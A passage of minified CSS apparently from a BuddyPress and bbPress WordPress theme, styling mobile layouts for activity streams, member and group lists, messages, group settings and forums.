li.last{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;clear:left;margin:10px 0 0}#buddypress ul#activity-stream,.dir-form .item-list-tabs{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#buddypress div#subnav.item-list-tabs ul li.last .buddyboss-select{width:100%}#buddypress div#subnav.item-list-tabs ul li{border:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;display:inline-block;float:none}#buddypress div#subnav.item-list-tabs ul li a{color:#fff;padding:9px 16px;-webkit-border-radius:3px;border-radius:3px}#buddypress div#subnav.item-list-tabs ul li.current a{color:#fff;background-color:#4dcadd}.buddyboss-select{display:inline-block;margin-bottom:10px;width:100%}#buddypress ul.item-list{border:none}#buddypress ul#activity-stream{float:left;border-top:none;width:100%;margin:0;padding:0 30px;box-sizing:border-box}#buddypress ul#activity-stream li.activity-item,body.has-activity #buddypress div.item-list-tabs,body.has-activity #buddypress form#whats-new-form{clear:both;padding:0}#buddypress ul#activity-stream li.activity-item{overflow:visible;padding:25px 0 25px 5px;margin-bottom:0;border-bottom:1px solid rgba(0,0,0,.11);box-sizing:border-box}#buddypress ul#activity-stream li.activity-item:last-child{border-bottom:none}#buddypress ul#activity-stream li.activity-item:after,#buddypress ul#activity-stream li.activity-item:before{content:".";display:block;height:0;overflow:hidden}#buddypress ul#activity-stream li.activity-item:after{clear:both}body.has-activity #buddypress div.item-list-tabs,body.has-activity #buddypress form#whats-new-form{width:100%;overflow:hidden}#buddypress ul.item-list li{display:block;float:left}#primary #buddypress #groups-list li,#primary #buddypress #groups-stream li{padding:40px 0}#buddypress ul.item-list li div.action,#primary #buddypress ul.item-list li div.item,#primary #buddypress ul.item-list li div.item-avatar,#primary #members-list li .item-avatar,#primary #members-list li div.item,#primary #members-stream li .item-avatar,#primary #members-stream li div.item{display:block;width:100%;text-align:center}.item-list li .item-avatar a{display:inline-block}#primary #buddypress ul.item-list li div.item,#primary #members-list li div.item,#primary #members-stream li div.item{padding:20px 0}.boxed #primary #buddypress .widget-area #groups-list li div.item,.boxed #primary #buddypress .widget-area #groups-stream li div.item,.boxed #primary .widget-area #buddypress ul.item-list li div.item,.boxed #primary .widget-area #members-list li div.item,.boxed #primary .widget-area #members-stream li div.item{padding:0;text-align:left}.boxed #primary .widget-area #members-list li .item{margin-left:0}#primary #buddypress #groups-list li div.item,#primary #buddypress #groups-stream li div.item{padding:24px 0 20px}#buddypress div.pagination .pag-count{float:none}#buddypress ul.item-list li div.action .action-wrap{float:none;padding:20px 20px 0 0;width:auto;display:inline-block;border-top:1px solid rgba(0,0,0,.11)}#group-list.invites li .action .action-wrap>a,.item-list li .action .action-wrap>div{margin-left:20px}#buddypress ul#activity-stream li img.avatar{width:45px;height:45px}#buddypress div.activity-comments div.acomment-avatar{position:relative;float:left}#buddypress ul.item-list li div.item-title{width:100%}#groups-list li .item-title,#groups-stream li .item-title{margin-bottom:11px}#buddypress ul.item-list li div.item-title span{font-size:12px;font-weight:400;font-style:italic}#buddypress ul.item-list li div.item-title span.activity-read-more{font-style:normal}#buddypress ul.item-list li div.item-desc,body.directory #buddypress ul.item-list li div.item-desc{margin:10px 0 0;width:auto;clear:left}body.directory #buddypress #groups-list li div.item-desc,body.directory #buddypress #groups-stream li div.item-desc{margin:4px 0 20px}#buddypress ul.item-list li div.item-desc p{margin:0}#buddypress ul.item-list li div.meta{float:left;clear:left;padding-left:67px;padding-bottom:10px}#buddypress ul#blogs-list.item-list li div.meta{padding:0}.dir-form .item-list-tabs ul li a span,body.activity:not(.bp-user) .item-list-tabs ul li a span{color:#fff;display:inline-block}#buddypress #group-dir-search{margin:-2px 0 0}#buddypress ul#blogs-list div.action,#buddypress ul#groups-list div.action,#buddypress ul#groups-stream div.action{clear:both;display:block;text-align:center;width:100%}#buddypress #admins-list div.action,#buddypress #friend-list div.action,#buddypress #groups-list div.action,#buddypress #groups-stream div.action,#buddypress #members-list div.action,#buddypress #members-stream div.action,#buddypress #mods-list div.action{clear:left}#buddypress #admins-list div.action a,#buddypress #friend-list div.action a,#buddypress #groups-list div.action a,#buddypress #groups-stream div.action a,#buddypress #members-list div.action a,#buddypress #members-stream div.action a,#buddypress #mods-list div.action a{width:180px}.group-admin.manage-members #buddypress #members-list div.action a,.group-admin.manage-members #buddypress #mods-list div.action a{width:100%}#buddypress #admins-list li,#buddypress #friend-list li,#buddypress #groups-list li,#buddypress #groups-stream li,#buddypress #members-list li,#buddypress #members-stream li,#buddypress #mods-list li{overflow:hidden}#buddypress #friend-list li img.avatar{width:50px!important;height:50px!important}#buddypress #admins-list li #item-content,#buddypress #friend-list li #item-content,#buddypress #group-list li #item-content,#buddypress #member-list li #item-content,#buddypress #members-list li #item-content,#buddypress #members-stream li #item-content,#buddypress #mods-list li #item-content{float:left;min-height:70px}#buddypress #admins-list li #item-content h5,#buddypress #friend-list li #item-content h5,#buddypress #friend-list li h4,#buddypress #group-list li #item-content h5,#buddypress #member-list li #item-content h5,#buddypress #members-list li #item-content h5,#buddypress #members-stream li #item-content h5,#buddypress #mods-list li #item-content h5{margin:0;line-height:1.2;font-weight:600}#buddypress #friend-list li span.activity{margin:0}#buddypress #friend-list li div.item-title{font-size:inherit}#buddypress #friend-list li div.item-meta{font-weight:400}#item-nav{display:none}.search-results #item-nav{padding-left:15px;padding-right:15px;display:block}#buddypress #mobile-item-nav-wrap{float:left;margin-left:0;margin-bottom:15px;background-color:rgba(0,0,0,.02);height:98px;padding:0 25px;box-sizing:border-box}#buddypress #mobile-item-nav-wrap div.item-list-tabs{border:none;margin:0;padding:0;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}#buddypress #mobile-item-nav ul{height:90px;padding-top:20px;margin:0!important;display:inline-block}#buddypress #mobile-item-nav ul li.menu-item>ul.sub-menu,#mobile-item-nav ul li span.no-count{display:none}#buddypress #mobile-item-nav div.item-list-tabs{margin:0}#buddypress #mobile-item-nav ul li{height:60px;width:80px;float:left!important;margin:0 5px;padding:0;border:none;position:relative;background-repeat:no-repeat!important;-webkit-background-size:90% 90%;background-size:90%;background-position:50% 50%!important;-webkit-tap-highlight-color:transparent;text-align:center;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:3px;border-radius:3px}#buddypress #mobile-item-nav ul li a{color:#000;font-weight:600;text-decoration:none;padding:65px 0 8px!important;background-color:transparent;width:80px;left:0;text-align:center;height:35px;line-height:14px;font-size:12px;position:absolute}#buddypress #mobile-item-nav ul li.current,#buddypress #mobile-item-nav ul li.selected,#buddypress #mobile-item-nav ul li:active{border:none;background-color:#4dcadd}#buddypress #mobile-item-nav ul li,#buddypress div#subnav.item-list-tabs ul li a{background-color:#30445c}.mobile-item-nav-container{margin:0 auto;position:relative;overflow:hidden;-ms-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.mobile-item-nav-wrapper{position:relative;width:100%;height:98px;-moz-transition-duration:0s;-moz-transition-timing-function:ease;-o-transition-duration:0s;-o-transition-timing-function:ease;-o-transform:translate(0,0);-ms-transition-duration:0s;-ms-transition-timing-function:ease;-webkit-transition-property:-webkit-transform,left,top;transition-property:transform,left,top;-webkit-transition-duration:0s;transition-duration:0s;-webkit-transition-timing-function:ease;transition-timing-function:ease;margin:auto}#mobile-item-nav{float:left}.swiper-wp8-horizontal{-ms-touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x}#mobile-item-nav.fixed,.mobile-item-nav-container.fixed{width:852px!important;height:auto}.mobile-item-nav-scroll-container.fixed{width:100%!important;height:auto}.mobile-item-nav-scroll-container #mobile-item-nav.fixed{width:852px!important;height:auto}#mobile-item-nav ul li span{margin:-73px 0 0 -10px;position:absolute;background-color:#f14e56;text-align:center;color:#FFF;min-width:8px;font-size:13px;height:25px;line-height:25px;border-radius:13px;font-weight:800;padding-left:8px;padding-right:9px;-webkit-transition:color .2s linear;transition:color .2s linear}#mobile-item-nav ul li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f005";font-style:normal;text-rendering:auto;text-decoration:inherit;speak:none;display:inline-block;width:80px;line-height:60px;font-size:38px;-webkit-font-smoothing:antialiased;vertical-align:middle;text-align:center;color:#fff}#mobile-item-nav ul li#activity-personal-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f10e";line-height:64px}#mobile-item-nav ul li#xprofile-personal-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f007"}#mobile-item-nav ul li#blogs-personal-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f02c"}#mobile-item-nav ul li#notifications-personal-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f0f3"}#mobile-item-nav ul li#messages-personal-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f0e0"}#mobile-item-nav ul li#friends-personal-li:before,#mobile-item-nav ul li#members-groups-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f0c0"}#mobile-item-nav ul li#groups-personal-li:before,#mobile-item-nav ul li#home-groups-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f1b3"}#mobile-item-nav ul li#invite-groups-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f055"}#mobile-item-nav ul li#forums-personal-li:before,#mobile-item-nav ul li#nav-forum-groups-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f086"}#mobile-item-nav ul li#media-personal-li:before,#mobile-item-nav ul li#photos-personal-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f03e"}#mobile-item-nav ul li#admin-groups-li:before,#mobile-item-nav ul li#settings-personal-li:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f013"}#buddypress div.item-list-tabs{width:100%;display:block;clear:both;float:left;margin:0 0 15px}#buddypress .filters div.item-list-tabs{margin-bottom:0}.dir-form .item-list-tabs{padding:18px 30px;box-sizing:border-box}#buddypress div.item-list-tabs ul,#buddypress div.item-list-tabs ul li{list-style:none;padding:0}body.activity.tag #buddypress div.item-list-tabs ul,body.directory.activity #buddypress div.item-list-tabs ul{margin:0 30px 20px;display:none}body.has-activity #buddypress div#subnav.item-list-tabs ul{padding:10px 30px 15px;margin:0;overflow:hidden}#buddypress div#subnav.item-list-tabs ul{text-align:center}#buddypress div.item-list-tabs ul li{margin:0 7px 10px}.directory #buddypress div.item-list-tabs ul{display:block}.directory #buddypress div.item-list-tabs ul li:not(#members-order-select):not(#groups-order-select):not(#blogs-order-select){width:100%;border-radius:4px;margin:0 0 10px;border:2px solid #dfe3e7}#buddypress div#filter ul,#buddypress div#filter ul li,.directory #buddypress div.item-list-tabs ul li:last-child{margin:0}#buddypress div#filter.whats-new-select ul li,#buddypress div.item-list-tabs ul li:not(.groups-members-search){float:left;padding:5px 0;position:relative;display:block}#buddypress div#subnav.item-list-tabs ul li.groups-members-search{margin:0 0 30px;overflow:hidden}#buddypress div.item-list-tabs ul li.current a,#buddypress div.item-list-tabs ul li.selected a{color:#4dcadd}#buddypress div.item-list-tabs ul li a{text-decoration:none;background-image:none!important}#buddypress div.item-list-tabs ul li.loading a:after{display:none}#buddypress div.item-list-tabs ul .button{clear:left;font-weight:400;width:99%}#buddypress div#filter.item-list-tabs,#buddypress div#filter.whats-new-select{clear:left;margin:0 0 15px;width:100%}#buddypress div#filter.item-list-tabs ul,#buddypress div#filter.whats-new-select ul{margin:0;overflow:visible}#buddypress div#filter.item-list-tabs ul li.last,#buddypress div#filter.whats-new-select ul li.last{margin-top:0;width:100%}#buddypress div#filter.whats-new-select ul li,#buddypress div.item-list-tabs ul li#activity-filter-select,#buddypress div.item-list-tabs ul li.filter,#buddypress div.whats-new-select ul li#activity-filter-select,#buddypress div.whats-new-select ul li.filter{clear:both;width:100%;position:relative;display:block;height:37px;padding:0;margin:0}#buddypress div.item-list-tabs ul li.filter,#buddypress div.whats-new-select ul li#activity-filter-select,#buddypress div.whats-new-select ul li.filter{margin-top:20px}#buddypress div.item-list-tabs ul li#activity-filter-select select,#buddypress div.item-list-tabs ul li.filter select,#buddypress div.whats-new-select ul li#activity-filter-select select,#buddypress div.whats-new-select ul li.filter select{cursor:pointer;height:37px;width:100%;opacity:0;border:none;margin:0!important;position:absolute;left:0;top:0}#buddypress div.item-list-tabs ul li#activity-filter-select{padding-bottom:6px}body.activity:not(.bp-user) #activity-filter-select{padding:10px 30px 30px}#buddypress div.item-list-tabs ul li#activity-filter-select label,#buddypress div.item-list-tabs ul li.filter label,#buddypress div.whats-new-select ul li#activity-filter-select label,#buddypress div.whats-new-select ul li.filter label{float:left;margin-left:15px;font-weight:600;height:37px;line-height:37px}div#whats-new-post-in-box ul li{list-style:none;margin-top:5px!important}.notifications-options-nav>input[type=submit]{margin-top:15px}.messages-container{display:block}#leftcolumn#leftcolumn{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;width:100%}#messages-layout{width:100%;clear:both}.messages.bp-user .entry-content>#buddypress>#item-body{padding-top:0}#buddypress div.messages{overflow:hidden;float:left;width:100%}#messages-table-wrap{padding:0}#message-threads.messages-table td.thread-from,#message-threads.messages-table td.thread-info{padding-right:10px}#message-threads.messages-table tr td:first-child,#message-threads.messages-table tr th:first-child{padding-left:0;width:18px;text-align:center}#message-threads.messages-table tr td.thread-options,#message-threads.messages-table tr th.thread-options{text-align:right;padding-right:0}#buddypress form#send-invite-form #friend-list li,#buddypress form#send-invite-form .submit,#create-group-form #friend-list li,#group-list.invites.item-list li .action-wrap,body #buddypress #item-header div#message p{text-align:center}#message-threads.messages-table tbody tr td:first-child span{display:none}#messages-bulk-management{margin-top:58px}#buddypress div.messages-options-nav{margin-left:0;width:100%}#buddypress form#send_message_form ul li.friend-tab{margin-bottom:10px;padding:7px 15px;width:auto}#buddypress form#send_message_form li.friend-tab span img{margin-right:5px;float:left;margin-top:3px}#buddypress form#send_message_form li.friend-tab span a{padding:2px 0 0 5px;position:relative;float:left}#buddypress #send,#buddypress #send_reply_button{margin-bottom:20px;min-width:20px}#save_as_draft{padding:12px 15px 11px;width:auto}#buddypress div#message-thread #message-subject,#buddypress div#message-thread div.message-box,#buddypress div#message-thread p#message-recipients{padding-left:0;padding-right:0}#buddypress div#message{margin-top:15px;margin-bottom:15px}body #buddypress div#message{width:100%;margin:0;padding:0 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.directory.activity #buddypress div#message{padding:0 30px 20px}body.single-item.groups #buddypress div#message{padding-bottom:15px}#buddypress .messages #message{margin:0}.bp-user #buddypress #message.info{padding:0}.bp-user:not(.photos) #buddypress .activity #message.info{padding:0 15px 30px}div#sitewide-notice div#message p{padding:20px 90px 20px 20px}div#sitewide-notice div#message p #close-notice{right:20px}#buddypress form#settings-form input[type=password]{width:50%}#buddypress div.profile h4{background:0 0;padding:0;margin:0 0 14px;border:none;font-size:18px;line-height:1.3}#buddypress form#profile-edit-form div.submit{padding:0}#buddypress form#profile-edit-form div.field-visibility-settings-notoggle{margin-left:2%}body.group-settings #buddypress #item-body{font-size:12px}body.group-settings #buddypress #item-body form#group-settings-form ul{padding:5px 0 0 37px;width:auto}.group-admin #buddypress div#subnav.item-list-tabs ul{padding-left:15px;padding-right:15px;font-size:14px}#buddypress form#group-settings-form{padding:30px 30px 0;box-sizing:border-box}#buddypress form#group-settings-form label{position:relative}#buddypress form#group-settings-form div.mobile-checkbox label span.text{margin-top:-2px;display:block;color:#555;font-weight:600;font-size:14px;margin-left:30px}#buddypress form#group-settings-form div.mobile-radio{margin:15px 4%}#buddypress form#group-settings-form div.mobile-radio ul{padding:5px 0 0 30px!important}#buddypress form#group-settings-form div.mobile-radio ul li{list-style:none;color:rgba(0,0,0,.42);font-size:13px;line-height:18px}#buddypress form#group-settings-form div.mobile-radio.privacy-options>label{margin-bottom:25px}#buddypress form#group-settings-form div:not(#message) p,#buddypress form#group-settings-form>p{font-size:14px;line-height:20px;margin-bottom:15px}#buddypress form#group-settings-form p.sep{height:0}#buddypress form#group-settings-form ul.item-list{padding-bottom:10px}#buddypress form#group-settings-form ul.item-list li{margin-bottom:10px;border-bottom:1px solid #eee;padding:10px;width:100%;box-sizing:border-box}#buddypress form#group-settings-form ul#admins-list li{background-color:#F3F7FA}#buddypress form#group-settings-form ul.item-list li h5{clear:none;margin:0 0 0 5px;padding:0}#buddypress form#group-settings-form span.small{clear:both;width:100%;float:left;display:block;padding-top:20px;-webkit-transition:max-height .2s ease;transition:max-height .2s ease}#buddypress form#group-settings-form span.small.inactive{height:0;padding:0;overflow:hidden;max-height:0}#buddypress form#group-settings-form span.small.inactive a{margin-top:15px}#buddypress form#group-settings-form span.small.active{height:auto;max-height:200px;padding-top:20px}#buddypress form#group-settings-form ul#admins-list li span.small a{margin:0!important}#buddypress form#group-settings-form span.small a{line-height:20px;font-size:13px!important}#buddypress form#group-settings-form span.small a.member-unban{width:45%}#buddypress form#group-settings-form ul#members-list span.small a,#buddypress form#group-settings-form ul#mods-list span.small a{width:47%;float:left;margin-top:5px}#buddypress form#group-settings-form ul#members-list span.small a:nth-child(even),#buddypress form#group-settings-form ul#mods-list span.small a:nth-child(even){margin-left:4%;float:right}#buddypress form#group-settings-form ul#members-list a.show-options{float:right;color:rgba(0,0,0,.42);font-size:12px}#buddypress form#group-settings-form ul#members-list a.show-options:after{font-family:'Font Awesome 5 Free';font-weight:900;font-style:normal;text-rendering:auto;text-decoration:inherit;speak:none;display:inline-block;line-height:1;content:"\f0d7";font-size:14px;-webkit-font-smoothing:antialiased;color:rgba(0,0,0,.42);margin-left:8px}#buddypress form#group-settings-form ul#members-list a.show-options.active:after{content:"\f0d8"}#buddypress form#group-settings-form ul#members-list a.show-options:hover{text-decoration:none}#buddypress form#group-settings-form div.notification-settings{clear:both;width:100%;padding-bottom:15px;float:left}#buddypress form#group-settings-form div.notification-settings label{float:left;margin:0 0 0 2%}#buddypress .standard-form div.radio ul li{margin:0;width:100%;box-sizing:border-box}#buddypress #settings-form p{margin-bottom:10px;font-size:14px}.group-single #buddypress #item-header-cover>.table-cell:first-child{padding-left:30px;padding-right:30px}.secondary-inner #item-actions,.secondary-inner>#group-description,.secondary-inner>a{display:none}body.single-item.groups #buddypress ul.item-list li div.action{width:auto;clear:both}body.single-item.groups #buddypress ul.item-list li div.action a{display:block}body.single-item.groups.is-mobile #buddypress ul.item-list li div.action{padding:0 0 5px;width:100%}#buddypress div#group-create-tabs,#group-create-body{padding:30px}#group-create-body{overflow:hidden}#buddypress div#group-create-tabs ul{width:100%;display:block}#buddypress div#group-create-tabs ul li.current{background-color:transparent}#buddypress div#group-create-tabs ul>li{width:100%;border-radius:4px;margin:0 0 10px;border:2px solid #dfe3e7}#buddypress div#group-create-tabs ul>li span{padding:0}#buddypress div#group-create-tabs ul>li a{padding:0!important}#buddypress form#send-invite-form{padding-left:30px;padding-right:30px;box-sizing:border-box}#buddypress form#send-invite-form #friend-list li #item-content,#buddypress form#send-invite-form #friend-list li .item-avatar,#buddypress form#send-invite-form #friend-list li div.action,#create-group-form #friend-list li #item-content,#create-group-form #friend-list li .item-avatar,#create-group-form #friend-list li div.action{width:100%;display:block;text-align:center;padding:0}#buddypress form#send-invite-form #friend-list li div.action a,#create-group-form #friend-list li div.action a{float:none;display:inline-block}#buddypress #create-group-form div#message,body #buddypress form#send-invite-form div#message{padding-left:0;padding-right:0}#buddypress div#invite-list{width:95%;padding:2.5%;height:auto;min-height:0;overflow:hidden}#buddypress div#invite-list ul li{width:50%!important;float:left;list-style:none;margin:0}#buddypress ul#friend-list.groups li{padding:15px 0!important}#buddypress form#send-invite-form .submit a{margin:0}#group-list.invites.item-list li .action-wrap{padding-right:0}#buddypress div.friends ul.item-list li div.item,#buddypress ul#friend-list li div.item{padding-left:67px;min-height:52px}.bp-user.my-account.forums #bbpress-forums h2{margin-right:30px;margin-left:30px}.bp-user.my-account.forums #bbpress-forums h2+.bbp-user-section>p:first-child{margin-left:30px}.bp-user.my-account.forums #buddypress div#subnav.item-list-tabs{padding-right:30px;padding-left:30px;box-sizing:border-box}@media screen and (max-width:380px){article.bp_group .entry-header h1{width:100%;clear:both}#buddypress .standard-form div.radio ul{margin-left:6px}#buddypress #create-group-form div.radio ul li,#buddypress #group-settings-form div.radio ul li{padding-left:20px}#buddypress ul.item-list li div.item{width:auto}#buddypress ul#friend-list div.action,#buddypress ul#groups-list div.action,#buddypress ul#groups-stream div.action,#buddypress ul#members-list div.action,#buddypress ul#members-stream div.action{padding:0 0 5px;width:100%}#buddypress .activity-list .time-since{white-space:nowrap;width:100%;overflow:hidden;display:block;text-overflow:ellipsis}#buddypress table.profile-fields tr td,#buddypress table.profile-fields tr td.label{display:block;border-right:none;width:100%;box-sizing:border-box}body.directory.activity #buddypress div#message{padding:0 0 15px}#buddypress .filters,#buddypress div#group-create-tabs,#buddypress form#group-settings-form,#buddypress form#send-invite-form,#buddypress ul#activity-stream,#group-create-body,#group-description,#groups-dir-list,.boxed #buddypress .filters,.boxed .activity-header.page-header,.boxed .activity-header.page-header+.entry-content,.boxed .archive-header,.boxed .dir-form .item-list-tabs,.boxed .dir-page-entry .inner-padding,.boxed .page-full-width .activity-header.page-header,.boxed .page-full-width .activity-header.page-header+.entry-content,.boxed .page-full-width .archive-header,.boxed.search-results .page-full-width .page-header,.boxed.search-results .page-header,.bp-user #buddypress .activity #message.info,.bp-user:not(.photos) #buddypress form#whats-new-form #whats-new-content,.choosen-wrap,.dir-form .item-list-tabs,.dir-list,.group-single #buddypress #item-header-cover>.table-cell:first-child,.page-header,.secondary-inner #item-actions,body.activity:not(.bp-user) #activity-filter-select,body.activity:not(.bp-user) div.activity,body.activity:not(.bp-user).boxed .page-full-width div.activity,body.activity:not(.bp-user).boxed div.activity,body.directory.groups #groups-dir-list,body.has-activity #buddypress div#message,body.has-activity #buddypress div#subnav.item-list-tabs ul,body:not(.has-activity) #buddypress>#item-body,div.footer-inner-bottom{padding-left:15px;padding-right:15px}.boxed .dir-list{padding-left:15px}.boxed .page-full-width #buddypress .filters,.boxed .page-full-width .dir-form .item-list-tabs,.boxed .page-full-width .dir-list{padding-right:15px}#buddypress form#whats-new-form #whats-new-content,#buddypress form#whats-new-form p.activity-greeting,body.activity.tag #buddypress div.item-list-tabs ul,body.directory.activity #buddypress div.item-list-tabs ul{margin-left:15px;margin-right:15px}#buddypress #mobile-item-nav-wrap{padding:0 10px}#buddypress #send,#buddypress #send_reply_button{margin-right:5px;margin-bottom:20px;padding:10px}#save_as_draft{margin-bottom:10px;padding:10px}}@media screen and (max-width:420px){#buddypress #item-header-cover .cover-content>.table-cell:first-child{padding:32px 5px 25px 15px}body.bp-user #buddypress div#item-header div#item-header-content .btn-group.social{margin-left:-35px;margin-top:10px}#buddypress #item-header-avatar img{width:60px;height:60px}body.bp-user #buddypress div#item-header div#item-header-content{margin-left:70px}}@media screen and (max-width:320px){#buddypress form#settings-form input[type=password]{width:39%}}@media screen and (max-width:550px){.page-cover.header .entry-title{font-size:40px;line-height:46px;text-align:left;padding-bottom:25px}.page-cover.header .btn-group.social{padding-top:7px}.group-header .numbers{position:relative;top:10px}}@media screen and (max-width:410px){body.bp-user #buddypress div#item-header div#item-header-content{padding:0;width:70%}}@media screen and (max-width:350px){.page-cover.header .entry-title{font-size:34px;line-height:36px;text-align:left;padding-bottom:20px}.page-cover.header .btn-group.social{padding-top:0}}@media screen and (max-width:425px){.group-header #item-statistics,.group-header #item-statistics .numbers span:first-child{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-align:center}.group-header .numbers,.group-header h1{display:block;width:100%;text-align:center}.group-header h1{margin-bottom:16px}.group-header .numbers{padding-left:0;padding-right:0;padding-top:10px}}.group-single #buddypress #item-header-cover>.table-cell:first-child{display:block;transition:padding .5s;-webkit-transition:padding .5s;-moz-transition:padding .5s;-o-transition:padding .5s}div#group-name{max-height:180px;overflow-y:auto;min-height:176px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none;padding-top:20px;padding-bottom:20px;box-sizing:border-box}div#group-name h1{margin-top:0;font-size:30px}.group-single #buddypress #item-header-avatar-mobile{display:block;width:100px;margin:20px auto 0}.group-single #buddypress #item-header-cover #item-header-avatar,.group-single #buddypress #item-header-cover .group-info{display:none}.group-single #buddypress #item-header-avatar-mobile img{-webkit-border-radius:60px;border-radius:60px;width:100%;height:100%}.group-single #buddypress #item-header-content{text-align:center;min-height:inherit;margin-top:0;margin-bottom:0}.group-single #buddypress #item-header-cover #item-buttons{float:none;overflow:hidden;padding-top:10px}.group-single #buddypress #item-header-cover #item-actions{text-align:center}.group-single #buddypress #item-header-cover #item-actions #group-admins{max-width:110px}.group-single #item-header{height:auto!important;min-height:inherit}#item-header-avatar-mobile,.below-cover-photo{display:block}.group-single #buddypress #item-header-cover #item-buttons,.group-single #buddypress div#item-header div.generic-button{width:200px}#leftcolumn,.group-single #item-buttons .primary-btn{width:100%}.group-single .bb-cover-photo .update-cover-photo{margin-left:25px}#item-header .group-header-meta{padding:5px 30px;position:relative;z-index:10000}#group-description{border-bottom:none;text-align:center}.group-members #buddypress div#item-body{padding-left:30px;padding-right:30px}#buddypress div#subnav.item-list-tabs ul li.groups-members-search{width:100%;margin-bottom:20px;border:1px solid #c2c8ce;box-sizing:border-box}@media screen and (max-width:729px) and (min-width:721px){.is-desktop .groups-members-search{margin-right:2px}.is-desktop #buddypress div#subnav.item-list-tabs ul li#group_members-order-select{margin-left:2px}}@media screen and (max-width:440px){#group-create-body .left-menu{float:none}}#contentcolumn{margin-left:0}#buddypress div#message-threads{padding-left:0;padding-right:0}#buddypress div.messages-options-nav{text-align:left;margin-right:0;float:none}#buddypress div.messages-options-nav a{display:block;width:20%;position:absolute;top:15px;right:2px;text-align:center;box-sizing:border-box}#buddypress div.messages-options-nav .buddyboss-select{width:76%;margin-right:0;float:left;padding-right:3px;box-sizing:border-box}input[type=submit]#messages-bulk-manage{width:24%;float:left}div.bbp-submit-wrapper,input[type=text]:not(.ed_button),input[type=textarea]:not(.ed_button),p.form-allowed-tags{width:100%}#message-threads.messages-table td.thread-options a:first-child{margin-bottom:15px;display:inline-block}#bbpress-forums li.bbp-footer,#bbpress-forums li.bbp-header,li.bbp-forum-reply-count,li.bbp-forum-topic-count,li.bbp-topic-reply-count,li.bbp-topic-voice-count,span.bbp-admin-links{display:none}.notices #buddypress div#message-threads{padding-top:0}body.bbp-search #bbpress-forums{text-align:left}#bbpress-forums .bbp-forums+.bbp-template-notice,.bbp-forum-details+.bbp-template-notice,.bbp-topic-details+.bbp-template-notice{margin-left:30px;margin-right:30px}.bbp-reply-form,.bbp-reply-move,.bbp-topic-form,.bbp-topic-merge,.bbp-topic-split,.bbp-topic-tag-form{overflow:hidden;padding:15px 30px 5px;-webkit-border-radius:0;border-radius:0}#bbpress-forums ul.bbp-threaded-replies{margin-left:12px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{margin-left:30px;margin-right:30px}#bbpress-forums li.bbp-body ul.forum div.bbp-forum-info-content,#bbpress-forums li.bbp-body ul.topic div.bbp-topic-title-content{padding:0;margin-bottom:11px}#bbpress-forums .bbp-forums-list{margin-bottom:15px}li.bbp-forum-freshness,li.bbp-forum-info,li.bbp-topic-freshness,li.bbp-topic-title{width:100%!important}li.bbp-forum-info a.bbp-forum-title,li.bbp-topic-title a.bbp-topic-permalink{line-height:110%}.bbp-forum-content{font-size:14px;margin-bottom:10px}#bbpress-forums div.bbp-search-form input[type=text],#bbpress-forums form#bbp-search-index-form input[type=text]{float:left}#bbpress-forums div.bbp-search-form a#clear-input,#bbpress-forums form#bbp-search-index-form a#clear-input{width:37px;height:37px;display:block;text-align:center;position:absolute;text-decoration:none;right:0;top:0}#bbpress-forums li.bbp-header div.bbp-search-content,.bbp-forum-details>.table-cell,.bbp-topic-details>.table-cell{text-align:left}#bbpress-forums div.bbp-search-form input[type=submit],#bbpress-forums form#bbp-search-index-form input[type=submit]{display:none}#bbpress-forums div.bbp-search-form,#bbpress-forums form#bbp-search-index-form{float:left;clear:both;width:100%;position:relative}#bbpress-forums div.bbp-search-form input,#bbpress-forums form#bbp-search-index-form input{height:38px!important}div.bbp-breadcrumb{clear:both;float:none}div.bbp-forum-header,div.bbp-reply-header,div.bbp-topic-header,li.bbp-body div.hentry{padding:10px 20px}#bbpress-forums li.bbp-footer .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-header .bbp-topic-author,li.bbp-body .bb-reply-author{width:100%}#bbpress-forums div.bbp-reply-author,#bbpress-forums div.bbp-topic-author{float:left;position:relative;margin:0 0 8px;width:100%;min-height:70px}#bbpress-forums div.bbp-reply-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar{float:left;display:block;position:absolute;left:0;top:0;margin-top:0}#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums li.bbp-footer .bbp-reply-content,#bbpress-forums li.bbp-footer .bbp-topic-content,#bbpress-forums li.bbp-header .bbp-reply-content,#bbpress-forums li.bbp-header .bbp-topic-content,#bbpress-forums li.bbp-header div.bbp-search-content{clear:left;margin:0;padding:5px 0;font-size:15px;display:block}.bbp-reply-content p:last-child,.bbp-topic-content p:last-child{margin-bottom:0}#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name{margin-top:5px;margin-bottom:4px}#bbpress-forums div.bbp-reply-author .bbp-author-role,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-topic-author 